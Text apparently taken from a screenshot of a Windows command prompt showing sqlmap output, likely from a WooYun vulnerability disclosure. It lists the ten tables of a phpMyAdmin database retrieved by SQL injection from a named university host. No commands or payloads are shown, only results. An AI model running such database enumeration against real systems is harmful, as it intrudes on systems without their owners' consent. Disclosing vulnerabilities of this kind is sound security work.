 管理员: C:\Windows\system32\cmd.exe
[09:51:50] [INFO] retrieved: 14
[09:52:09] [INFO] retrieved: pma_userconfig
Database: phpmyadmin
[10 tables]
+---------------------+
| pma_bookmark        |
| pma_column_info     |
| pma_designer_coords |
| pma_history         |
| pma_pdf_pages       |
| pma_relation        |
| pma_table_coords    |
| pma_table_info      |
| pma_tracking        |
| pma_userconfig      |
+---------------------+
[09:52:09] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\acm
.sdut.edu.cn'
[*] shutting down at 09:52:09
C:\Users\Administrator>
半:
www.wooyun.org